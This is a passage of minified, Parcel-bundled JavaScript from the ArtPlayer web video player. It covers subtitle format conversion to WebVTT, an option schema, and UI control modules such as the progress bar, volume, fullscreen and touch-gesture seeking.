s.reduce((c,d)=>(Object.keys(d).forEach(u=>{let m=c[u],y=d[u];Array.isArray(m)&&Array.isArray(y)?c[u]=m.concat(...y):l(m)&&l(y)?c[u]=n(m,y):c[u]=y}),c),{})});let t=Object.defineProperty,{hasOwnProperty:p}=Object.prototype;function e(n,s){return p.call(n,s)}function o(n,s){return Object.getOwnPropertyDescriptor(n,s)}},{"@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],ke7ox:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");function t(o){return`WEBVTT \r
\r
`.concat(o.replace(/(\d\d:\d\d:\d\d)[,.](\d+)/g,(n,s,l)=>{let c=l.slice(0,3);return l.length===1&&(c=`${l}00`),l.length===2&&(c=`${l}0`),`${s},${c}`}).replace(/\{\\([ibu])\}/g,"</$1>").replace(/\{\\([ibu])1\}/g,"<$1>").replace(/\{([ibu])\}/g,"<$1>").replace(/\{\/([ibu])\}/g,"</$1>").replace(/(\d\d:\d\d:\d\d),(\d\d\d)/g,"$1.$2").replace(/\{[\s\S]*?\}/g,"").concat(`\r
\r
`))}function p(o){return URL.createObjectURL(new Blob([o],{type:"text/vtt"}))}function e(o){let n=RegExp("Dialogue:\\s\\d,(\\d+:\\d\\d:\\d\\d.\\d\\d),(\\d+:\\d\\d:\\d\\d.\\d\\d),([^,]*),([^,]*),(?:[^,]*,){4}([\\s\\S]*)$","i");function s(l=""){return l.split(/[:.]/).map((c,d,u)=>{if(d===u.length-1){if(c.length===1)return`.${c}00`;if(c.length===2)return`.${c}0`}else if(c.length===1)return(d===0?"0":":0")+c;return d===0?c:d===u.length-1?`.${c}`:`:${c}`}).join("")}return`WEBVTT ${o.split(/\r?\n/).map(l=>{let c=l.match(n);return c?{start:s(c[1].trim()),end:s(c[2].trim()),text:c[5].replace(/\{[\s\S]*?\}/g,"").replace(/(\\N)/g,`
`).trim().split(/\r?\n/).map(d=>d.trim()).join(`
`)}:null}).filter(l=>l).map((l,c)=>l?`${c+1} ${l.start} --> ${l.end} ${l.text}`:"").filter(l=>l.trim()).join(`

`)}`}r.defineInteropFlag(i),r.export(i,"srtToVtt",()=>t),r.export(i,"vttToBlob",()=>p),r.export(i,"assToVtt",()=>e)},{"@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],f7gsx:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");function t(o=0){return new Promise(n=>setTimeout(n,o))}function p(o,n){let s;return function(...l){let c=()=>(s=null,o.apply(this,l));clearTimeout(s),s=setTimeout(c,n)}}function e(o,n){let s=!1;return function(...l){s||(o.apply(this,l),s=!0,setTimeout(()=>{s=!1},n))}}r.defineInteropFlag(i),r.export(i,"sleep",()=>t),r.export(i,"debounce",()=>p),r.export(i,"throttle",()=>e)},{"@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],idCEj:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i);var t=a("option-validator"),p=r.interopDefault(t),e=a("../scheme"),o=a("./dom"),n=a("./error");i.default=class{constructor(s){this.id=0,this.art=s,this.cache=new Map,this.add=this.add.bind(this),this.remove=this.remove.bind(this),this.update=this.update.bind(this)}get show(){return(0,o.hasClass)(this.art.template.$player,`art-${this.name}-show`)}set show(s){let{$player:l}=this.art.template,c=`art-${this.name}-show`;s?(0,o.addClass)(l,c):(0,o.removeClass)(l,c),this.art.emit(this.name,s)}toggle(){this.show=!this.show}add(s){let l=typeof s=="function"?s(this.art):s;if(l.html=l.html||"",(0,p.default)(l,e.ComponentOption),!this.$parent||!this.name||l.disable)return;let c=l.name||`${this.name}${this.id}`,d=this.cache.get(c);(0,n.errorHandle)(!d,`Can't add an existing [${c}] to the [${this.name}]`),this.id+=1;let u=(0,o.createElement)("div");(0,o.addClass)(u,`art-${this.name}`),(0,o.addClass)(u,`art-${this.name}-${c}`);let m=Array.from(this.$parent.children);u.dataset.index=l.index||this.id;let y=m.find(f=>Number(f.dataset.index)>=Number(u.dataset.index));y?y.insertAdjacentElement("beforebegin",u):(0,o.append)(this.$parent,u),l.html&&(0,o.append)(u,l.html),l.style&&(0,o.setStyles)(u,l.style),l.tooltip&&(0,o.tooltip)(u,l.tooltip);let x=[];if(l.click){let f=this.art.events.proxy(u,"click",g=>{g.preventDefault(),l.click.call(this.art,this,g)});x.push(f)}return l.selector&&["left","right"].includes(l.position)&&this.selector(l,u,x),this[c]=u,this.cache.set(c,{$ref:u,events:x,option:l}),l.mounted&&l.mounted.call(this.art,u),u}remove(s){let l=this.cache.get(s);(0,n.errorHandle)(l,`Can't find [${s}] from the [${this.name}]`),l.option.beforeUnmount&&l.option.beforeUnmount.call(this.art,l.$ref);for(let c=0;c<l.events.length;c++)this.art.events.remove(l.events[c]);this.cache.delete(s),delete this[s],(0,o.remove)(l.$ref)}update(s){let l=this.cache.get(s.name);return l&&(s=Object.assign(l.option,s),this.remove(s.name)),this.add(s)}}},{"option-validator":"g7VGh","../scheme":"biLjm","./dom":"eANXw","./error":"4FwTI","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],biLjm:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"ComponentOption",()=>d);var t=a("../utils");let p="array",e="boolean",o="string",n="number",s="object",l="function";function c(u,m,y){return(0,t.errorHandle)(m===o||m===n||u instanceof Element,`${y.join(".")} require '${o}' or 'Element' type`)}let d={html:c,disable:`?${e}`,name:`?${o}`,index:`?${n}`,style:`?${s}`,click:`?${l}`,mounted:`?${l}`,tooltip:`?${o}|${n}`,width:`?${n}`,selector:`?${p}`,onSelect:`?${l}`,switch:`?${e}`,onSwitch:`?${l}`,range:`?${p}`,onRange:`?${l}`,onChange:`?${l}`};i.default={id:o,container:c,url:o,poster:o,type:o,theme:o,lang:o,volume:n,isLive:e,muted:e,autoplay:e,autoSize:e,autoMini:e,loop:e,flip:e,playbackRate:e,aspectRatio:e,screenshot:e,setting:e,hotkey:e,pip:e,mutex:e,backdrop:e,fullscreen:e,fullscreenWeb:e,subtitleOffset:e,miniProgressBar:e,useSSR:e,playsInline:e,lock:e,gesture:e,fastForward:e,autoPlayback:e,autoOrientation:e,airplay:e,proxy:`?${l}`,plugins:[l],layers:[d],contextmenu:[d],settings:[d],controls:[{...d,position:(u,m,y)=>{let x=["top","left","right"];return(0,t.errorHandle)(x.includes(u),`${y.join(".")} only accept ${x.toString()} as parameters`)}}],quality:[{default:`?${e}`,html:o,url:o}],highlight:[{time:n,text:o}],thumbnails:{url:o,number:n,column:n,width:n,height:n,scale:n},subtitle:{url:o,name:o,type:o,style:s,escape:e,encoding:o,onVttLoad:l},moreVideoAttr:s,i18n:s,icons:s,cssVar:s,customType:s}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],"6XHP2":[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){return o=>{let{i18n:n,constructor:{ASPECT_RATIO:s}}=o,l=s.map(c=>`<span data-value="${c}">${c==="default"?n.get("Default"):c}</span>`).join("");return{...e,html:`${n.get("Aspect Ratio")}: ${l}`,click:(c,d)=>{let{value:u}=d.target.dataset;u&&(o.aspectRatio=u,c.show=!1)},mounted:c=>{let d=(0,t.query)('[data-value="default"]',c);d&&(0,t.inverseClass)(d,"art-current"),o.on("aspectRatio",u=>{let m=(0,t.queryAll)("span",c).find(y=>y.dataset.value===u);m&&(0,t.inverseClass)(m,"art-current")})}}}}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],eF6AX:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");function t(p){return e=>({...p,html:e.i18n.get("Close"),click:o=>{o.show=!1}})}r.defineInteropFlag(i),r.export(i,"default",()=>t)},{"@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],"7Wg1P":[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){return o=>{let{i18n:n,constructor:{FLIP:s}}=o,l=s.map(c=>`<span data-value="${c}">${n.get((0,t.capitalize)(c))}</span>`).join("");return{...e,html:`${n.get("Video Flip")}: ${l}`,click:(c,d)=>{let{value:u}=d.target.dataset;u&&(o.flip=u.toLowerCase(),c.show=!1)},mounted:c=>{let d=(0,t.query)('[data-value="normal"]',c);d&&(0,t.inverseClass)(d,"art-current"),o.on("flip",u=>{let m=(0,t.queryAll)("span",c).find(y=>y.dataset.value===u);m&&(0,t.inverseClass)(m,"art-current")})}}}}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],fjRnU:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");function t(p){return e=>({...p,html:e.i18n.get("Video Info"),click:o=>{e.info.show=!0,o.show=!1}})}r.defineInteropFlag(i),r.export(i,"default",()=>t)},{"@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],hm1DY:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){return o=>{let{i18n:n,constructor:{PLAYBACK_RATE:s}}=o,l=s.map(c=>`<span data-value="${c}">${c===1?n.get("Normal"):c.toFixed(1)}</span>`).join("");return{...e,html:`${n.get("Play Speed")}: ${l}`,click:(c,d)=>{let{value:u}=d.target.dataset;u&&(o.playbackRate=Number(u),c.show=!1)},mounted:c=>{let d=(0,t.query)('[data-value="1"]',c);d&&(0,t.inverseClass)(d,"art-current"),o.on("video:ratechange",()=>{let u=(0,t.queryAll)("span",c).find(m=>Number(m.dataset.value)===o.playbackRate);u&&(0,t.inverseClass)(u,"art-current")})}}}}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],aJBeL:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>function(p){return{...p,html:`<a href="https://artplayer.org" target="_blank">ArtPlayer ${t.version}</a>`}});var t=a("../../package.json")},{"../../package.json":"lh3R5","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],dp1yk:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i);var t=a("../utils"),p=a("../utils/component"),e=r.interopDefault(p),o=a("./airplay"),n=r.interopDefault(o),s=a("./fullscreen"),l=r.interopDefault(s),c=a("./fullscreenWeb"),d=r.interopDefault(c),u=a("./pip"),m=r.interopDefault(u),y=a("./playAndPause"),x=r.interopDefault(y),f=a("./progress"),g=r.interopDefault(f),w=a("./screenshot"),j=r.interopDefault(w),E=a("./setting"),S=r.interopDefault(E),$=a("./time"),C=r.interopDefault($),M=a("./volume"),R=r.interopDefault(M);class D extends e.default{constructor(b){super(b),this.isHover=!1,this.name="control",this.timer=Date.now();let{constructor:I}=b,{$player:T,$bottom:F}=this.art.template;b.on("mousemove",()=>{t.isMobile||(this.show=!0)}),b.on("click",()=>{t.isMobile?this.toggle():this.show=!0}),b.on("document:mousemove",A=>{this.isHover=(0,t.includeFromEvent)(A,F)}),b.on("video:timeupdate",()=>{!b.setting.show&&!this.isHover&&!b.isInput&&b.playing&&this.show&&Date.now()-this.timer>=I.CONTROL_HIDE_TIME&&(this.show=!1)}),b.on("control",A=>{A?((0,t.removeClass)(T,"art-hide-cursor"),(0,t.addClass)(T,"art-hover"),this.timer=Date.now()):((0,t.addClass)(T,"art-hide-cursor"),(0,t.removeClass)(T,"art-hover"))}),this.init()}init(){let{option:b}=this.art;b.isLive||this.add((0,g.default)({name:"progress",position:"top",index:10})),this.add({name:"thumbnails",position:"top",index:20}),this.add((0,x.default)({name:"playAndPause",position:"left",index:10})),this.add((0,R.default)({name:"volume",position:"left",index:20})),b.isLive||this.add((0,C.default)({name:"time",position:"left",index:30})),b.quality.length&&(0,t.sleep)().then(()=>{this.art.quality=b.quality}),b.screenshot&&!t.isMobile&&this.add((0,j.default)({name:"screenshot",position:"right",index:20})),b.setting&&this.add((0,S.default)({name:"setting",position:"right",index:30})),b.pip&&this.add((0,m.default)({name:"pip",position:"right",index:40})),b.airplay&&window.WebKitPlaybackTargetAvailabilityEvent&&this.add((0,n.default)({name:"airplay",position:"right",index:50})),b.fullscreenWeb&&this.add((0,d.default)({name:"fullscreenWeb",position:"right",index:60})),b.fullscreen&&this.add((0,l.default)({name:"fullscreen",position:"right",index:70}));for(let I=0;I<b.controls.length;I++)this.add(b.controls[I])}add(b){let I=typeof b=="function"?b(this.art):b,{$progress:T,$controlsLeft:F,$controlsRight:A}=this.art.template;switch(I.position){case"top":this.$parent=T;break;case"left":this.$parent=F;break;case"right":this.$parent=A;break;default:(0,t.errorHandle)(!1,"Control option.position must one of 'top', 'left', 'right'")}super.add(I)}check(b){b.$control_value.innerHTML=b.html;for(let I=0;I<b.$control_option.length;I++){let T=b.$control_option[I];T.default=T===b,T.default&&(0,t.inverseClass)(T.$control_item,"art-current")}}selector(b,I,T){let{proxy:F}=this.art.events;(0,t.addClass)(I,"art-control-selector");let A=(0,t.createElement)("div");(0,t.addClass)(A,"art-selector-value"),(0,t.append)(A,b.html),I.textContent="",(0,t.append)(I,A);let L=(0,t.createElement)("div");(0,t.addClass)(L,"art-selector-list"),(0,t.append)(I,L);for(let _=0;_<b.selector.length;_++){let P=b.selector[_],O=(0,t.createElement)("div");(0,t.addClass)(O,"art-selector-item"),P.default&&(0,t.addClass)(O,"art-current"),O.dataset.index=_,O.dataset.value=P.value,O.innerHTML=P.html,(0,t.append)(L,O),(0,t.def)(P,"$control_option",{get:()=>b.selector}),(0,t.def)(P,"$control_item",{get:()=>O}),(0,t.def)(P,"$control_value",{get:()=>A})}let z=F(L,"click",async _=>{let P=(0,t.getComposedPath)(_),O=b.selector.find(N=>N.$control_item===P.find(U=>N.$control_item===U));this.check(O),b.onSelect&&(A.innerHTML=await b.onSelect.call(this.art,O,O.$control_item,_))});T.push(z)}}i.default=D},{"../utils":"aBlEo","../utils/component":"idCEj","./airplay":"amOzz","./fullscreen":"3GuBU","./fullscreenWeb":"jj1KV","./pip":"jMeHN","./playAndPause":"u3h8M","./progress":"1XZSS","./screenshot":"dIscA","./setting":"aqA0g","./time":"ihweO","./volume":"fJVWn","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],amOzz:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){return o=>({...e,tooltip:o.i18n.get("AirPlay"),mounted:n=>{let{proxy:s,icons:l}=o;(0,t.append)(n,l.airplay),s(n,"click",()=>o.airplay())}})}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],"3GuBU":[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){return o=>({...e,tooltip:o.i18n.get("Fullscreen"),mounted:n=>{let{proxy:s,icons:l,i18n:c}=o,d=(0,t.append)(n,l.fullscreenOn),u=(0,t.append)(n,l.fullscreenOff);(0,t.setStyle)(u,"display","none"),s(n,"click",()=>{o.fullscreen=!o.fullscreen}),o.on("fullscreen",m=>{m?((0,t.tooltip)(n,c.get("Exit Fullscreen")),(0,t.setStyle)(d,"display","none"),(0,t.setStyle)(u,"display","inline-flex")):((0,t.tooltip)(n,c.get("Fullscreen")),(0,t.setStyle)(d,"display","inline-flex"),(0,t.setStyle)(u,"display","none"))})}})}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],jj1KV:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){return o=>({...e,tooltip:o.i18n.get("Web Fullscreen"),mounted:n=>{let{proxy:s,icons:l,i18n:c}=o,d=(0,t.append)(n,l.fullscreenWebOn),u=(0,t.append)(n,l.fullscreenWebOff);(0,t.setStyle)(u,"display","none"),s(n,"click",()=>{o.fullscreenWeb=!o.fullscreenWeb}),o.on("fullscreenWeb",m=>{m?((0,t.tooltip)(n,c.get("Exit Web Fullscreen")),(0,t.setStyle)(d,"display","none"),(0,t.setStyle)(u,"display","inline-flex")):((0,t.tooltip)(n,c.get("Web Fullscreen")),(0,t.setStyle)(d,"display","inline-flex"),(0,t.setStyle)(u,"display","none"))})}})}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],jMeHN:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){return o=>({...e,tooltip:o.i18n.get("PIP Mode"),mounted:n=>{let{proxy:s,icons:l,i18n:c}=o;(0,t.append)(n,l.pip),s(n,"click",()=>{o.pip=!o.pip}),o.on("pip",d=>{(0,t.tooltip)(n,c.get(d?"Exit PIP Mode":"PIP Mode"))})}})}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],u3h8M:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){return o=>({...e,mounted:n=>{let{proxy:s,icons:l,i18n:c}=o,d=(0,t.append)(n,l.play),u=(0,t.append)(n,l.pause);function m(){(0,t.setStyle)(d,"display","flex"),(0,t.setStyle)(u,"display","none")}function y(){(0,t.setStyle)(d,"display","none"),(0,t.setStyle)(u,"display","flex")}(0,t.tooltip)(d,c.get("Play")),(0,t.tooltip)(u,c.get("Pause")),s(d,"click",()=>{o.play()}),s(u,"click",()=>{o.pause()}),o.playing?y():m(),o.on("video:playing",()=>{y()}),o.on("video:pause",()=>{m()})}})}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],"1XZSS":[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"getPosFromEvent",()=>p),r.export(i,"setCurrentTime",()=>e),r.export(i,"default",()=>o);var t=a("../utils");function p(n,s){let{$progress:l}=n.template,{left:c}=(0,t.getRect)(l),d=t.isMobile?s.touches[0].clientX:s.clientX,u=(0,t.clamp)(d-c,0,l.clientWidth),m=u/l.clientWidth*n.duration,y=(0,t.secondToTime)(m),x=(0,t.clamp)(u/l.clientWidth,0,1);return{second:m,time:y,width:u,percentage:x}}function e(n,s){if(n.isRotate){let l=s.touches[0].clientY/n.height,c=l*n.duration;n.emit("setBar","played",l,s),n.seek=c}else{let{second:l,percentage:c}=p(n,s);n.emit("setBar","played",c,s),n.seek=l}}function o(n){return s=>{let{icons:l,option:c,proxy:d}=s;return{...n,html:'<div class="art-control-progress-inner"><div class="art-progress-hover"></div><div class="art-progress-loaded"></div><div class="art-progress-played"></div><div class="art-progress-highlight"></div><div class="art-progress-indicator"></div><div class="art-progress-tip"></div></div>',mounted:u=>{let m=null,y=!1,x=(0,t.query)(".art-progress-hover",u),f=(0,t.query)(".art-progress-loaded",u),g=(0,t.query)(".art-progress-played",u),w=(0,t.query)(".art-progress-highlight",u),j=(0,t.query)(".art-progress-indicator",u),E=(0,t.query)(".art-progress-tip",u);function S($,C){let{width:M,time:R}=C||p(s,$);E.textContent=R;let D=E.clientWidth;M<=D/2?(0,t.setStyle)(E,"left",0):M>u.clientWidth-D/2?(0,t.setStyle)(E,"left",`${u.clientWidth-D}px`):(0,t.setStyle)(E,"left",`${M-D/2}px`)}l.indicator?(0,t.append)(j,l.indicator):(0,t.setStyle)(j,"backgroundColor","var(--art-theme)"),s.on("setBar",function($,C,M){let R=$==="played"&&M&&t.isMobile;$==="loaded"&&(0,t.setStyle)(f,"width",`${100*C}%`),$==="hover"&&(0,t.setStyle)(x,"width",`${100*C}%`),$==="played"&&((0,t.setStyle)(g,"width",`${100*C}%`),(0,t.setStyle)(j,"left",`${100*C}%`)),R&&((0,t.setStyle)(E,"display","flex"),S(M,{width:u.clientWidth*C,time:(0,t.secondToTime)(C*s.duration)}),clearTimeout(m),m=setTimeout(()=>{(0,t.setStyle)(E,"display","none")},500))}),s.on("video:loadedmetadata",function(){w.textContent="";for(let $=0;$<c.highlight.length;$++){let C=c.highlight[$],M=(0,t.clamp)(C.time,0,s.duration)/s.duration*100,R=`<span data-text="${C.text}" data-time="${C.time}" style="left: ${M}%"></span>`;(0,t.append)(w,R)}}),s.constructor.USE_RAF?s.on("raf",()=>{s.emit("setBar","played",s.played),s.emit("setBar","loaded",s.loaded)}):(s.on("video:timeupdate",()=>{s.emit("setBar","played",s.played)}),s.on("video:progress",()=>{s.emit("setBar","loaded",s.loaded)}),s.on("video:ended",()=>{s.emit("setBar","played",1)})),s.emit("setBar","loaded",s.loaded||0),t.isMobile||(d(u,"click",$=>{$.target!==j&&e(s,$)}),d(u,"mousemove",$=>{let{percentage:C}=p(s,$);if(s.emit("setBar","hover",C,$),(0,t.setStyle)(E,"display","flex"),(0,t.includeFromEvent)($,w)){let{width:M}=p(s,$),{text:R}=$.target.dataset;E.textContent=R;let D=E.clientWidth;M<=D/2?(0,t.setStyle)(E,"left",0):M>u.clientWidth-D/2?(0,t.setStyle)(E,"left",`${u.clientWidth-D}px`):(0,t.setStyle)(E,"left",`${M-D/2}px`)}else S($)}),d(u,"mouseleave",$=>{(0,t.setStyle)(E,"display","none"),s.emit("setBar","hover",0,$)}),d(u,"mousedown",$=>{y=$.button===0}),s.on("document:mousemove",$=>{if(y){let{second:C,percentage:M}=p(s,$);s.emit("setBar","played",M,$),s.seek=C}}),s.on("document:mouseup",()=>{y&&(y=!1)}))}}}}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],dIscA:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){return o=>({...e,tooltip:o.i18n.get("Screenshot"),mounted:n=>{let{proxy:s,icons:l}=o;(0,t.append)(n,l.screenshot),s(n,"click",()=>{o.screenshot()})}})}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],aqA0g:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){return o=>({...e,tooltip:o.i18n.get("Show Setting"),mounted:n=>{let{proxy:s,icons:l,i18n:c}=o;(0,t.append)(n,l.setting),s(n,"click",()=>{o.setting.toggle(),o.setting.resize()}),o.on("setting",d=>{(0,t.tooltip)(n,c.get(d?"Hide Setting":"Show Setting"))})}})}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],ihweO:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){return o=>({...e,style:t.isMobile?{fontSize:"12px",padding:"0 5px"}:{cursor:"auto",padding:"0 10px"},mounted:n=>{function s(){let c=`${(0,t.secondToTime)(o.currentTime)} / ${(0,t.secondToTime)(o.duration)}`;c!==n.textContent&&(n.textContent=c)}s();let l=["video:loadedmetadata","video:timeupdate","video:progress"];for(let c=0;c<l.length;c++)o.on(l[c],s)}})}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],fJVWn:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e){return o=>({...e,mounted:n=>{let{proxy:s,icons:l}=o,c=(0,t.append)(n,l.volume),d=(0,t.append)(n,l.volumeClose),u=(0,t.append)(n,'<div class="art-volume-panel"></div>'),m=(0,t.append)(u,'<div class="art-volume-inner"></div>'),y=(0,t.append)(m,'<div class="art-volume-val"></div>'),x=(0,t.append)(m,'<div class="art-volume-slider"></div>'),f=(0,t.append)(x,'<div class="art-volume-handle"></div>'),g=(0,t.append)(f,'<div class="art-volume-loaded"></div>'),w=(0,t.append)(x,'<div class="art-volume-indicator"></div>');function j(S){let{top:$,height:C}=(0,t.getRect)(x);return 1-(S.clientY-$)/C}function E(){if(o.muted||o.volume===0)(0,t.setStyle)(c,"display","none"),(0,t.setStyle)(d,"display","flex"),(0,t.setStyle)(w,"top","100%"),(0,t.setStyle)(g,"top","100%"),y.textContent=0;else{let S=100*o.volume;(0,t.setStyle)(c,"display","flex"),(0,t.setStyle)(d,"display","none"),(0,t.setStyle)(w,"top",`${100-S}%`),(0,t.setStyle)(g,"top",`${100-S}%`),y.textContent=Math.floor(S)}}if(E(),o.on("video:volumechange",E),s(c,"click",()=>{o.muted=!0}),s(d,"click",()=>{o.muted=!1}),t.isMobile)(0,t.setStyle)(u,"display","none");else{let S=!1;s(x,"mousedown",$=>{S=$.button===0,o.volume=j($)}),o.on("document:mousemove",$=>{S&&(o.muted=!1,o.volume=j($))}),o.on("document:mouseup",()=>{S&&(S=!1)})}}})}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],jmVSD:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i);var t=a("./clickInit"),p=r.interopDefault(t),e=a("./gestureInit"),o=r.interopDefault(e),n=a("./globalInit"),s=r.interopDefault(n),l=a("./hoverInit"),c=r.interopDefault(l),d=a("./moveInit"),u=r.interopDefault(d),m=a("./resizeInit"),y=r.interopDefault(m),x=a("./updateInit"),f=r.interopDefault(x),g=a("./viewInit"),w=r.interopDefault(g);i.default=class{constructor(j){this.destroyEvents=[],this.proxy=this.proxy.bind(this),this.hover=this.hover.bind(this),(0,p.default)(j,this),(0,c.default)(j,this),(0,u.default)(j,this),(0,y.default)(j,this),(0,o.default)(j,this),(0,w.default)(j,this),(0,s.default)(j,this),(0,f.default)(j,this)}proxy(j,E,S,$={}){if(Array.isArray(E))return E.map(M=>this.proxy(j,M,S,$));j.addEventListener(E,S,$);let C=()=>j.removeEventListener(E,S,$);return this.destroyEvents.push(C),C}hover(j,E,S){E&&this.proxy(j,"mouseenter",E),S&&this.proxy(j,"mouseleave",S)}remove(j){let E=this.destroyEvents.indexOf(j);E>-1&&(j(),this.destroyEvents.splice(E,1))}destroy(){for(let j=0;j<this.destroyEvents.length;j++)this.destroyEvents[j]()}}},{"./clickInit":"i8G6V","./gestureInit":"9wEzB","./globalInit":"ikBrS","./hoverInit":"jwNq0","./moveInit":"eqSsP","./resizeInit":"42JNz","./updateInit":"7kM1M","./viewInit":"2IW9m","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],i8G6V:[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>p);var t=a("../utils");function p(e,o){let{constructor:n,template:{$player:s,$video:l}}=e;function c(u){(0,t.includeFromEvent)(u,s)?(e.isInput=u.target.tagName==="INPUT",e.isFocus=!0,e.emit("focus",u)):(e.isInput=!1,e.isFocus=!1,e.emit("blur",u))}e.on("document:click",c),e.on("document:contextmenu",c);let d=[];o.proxy(l,"click",u=>{let m=Date.now();d.push(m);let{MOBILE_CLICK_PLAY:y,DBCLICK_TIME:x,MOBILE_DBCLICK_PLAY:f,DBCLICK_FULLSCREEN:g}=n,w=d.filter(j=>m-j<=x);switch(w.length){case 1:e.emit("click",u),t.isMobile?!e.isLock&&y&&e.toggle():e.toggle(),d=w;break;case 2:e.emit("dblclick",u),t.isMobile?!e.isLock&&f&&e.toggle():g&&(e.fullscreen=!e.fullscreen),d=[];break;default:d=[]}})}},{"../utils":"aBlEo","@parcel/transformer-js/src/esmodule-helpers.js":"loqXi"}],"9wEzB":[function(a,h,i,v){var r=a("@parcel/transformer-js/src/esmodule-helpers.js");r.defineInteropFlag(i),r.export(i,"default",()=>e);var t=a("../control/progress"),p=a("../utils");function e(o,n){if(p.isMobile&&!o.option.isLive){let{$video:s,$progress:l}=o.template,c=null,d=!1,u=0,m=0,y=0,x=g=>{if(g.touches.length===1&&!o.isLock){c===l&&(0,t.setCurrentTime)(o,g),d=!0;let{pageX:w,pageY:j}=g.touches[0];u=w,m=j,y=o.currentTime}},f=g=>{if(g.touches.length===1&&d&&o.duration){let{pageX:w,pageY:j}=g.touches[0],E=(function(C,M,R,D){let k=M-D,b=R-C,I=0;if(2>Math.abs(b)&&2>Math.abs(k))return I;let T=180*Math.atan2(k,b)/Math.PI;return T>=-45&&T<45?I=4:T>=45&&T<135?I=1:T>=-135&&T<-45?I=2:(T>=135&&T<=180||T>=-180&&T<-135)&&(I=3),I})(u,m,w,j),S=[3,4].includes(E),$=[1,2].includes(E);if(S&&!o.isRotate||$&&o.isRotate){let C=(0,p.clamp)((w-u)/o.width,-1,1),M=(0,p.clamp)((j-m)/o.height,-1,1),R=o.isRotate?M:C,D=c===s?o.constructor.TOUCH_MOVE_RATIO:1,k=(0,p.clamp)(y+o.duration*R*D,0,o.duration);o.seek=k,o.emit("setBar","played",(0,p.clamp)(k/o.duration,0,1),g),o.notice.show=`${(0,p.secondToTime)(k)} / 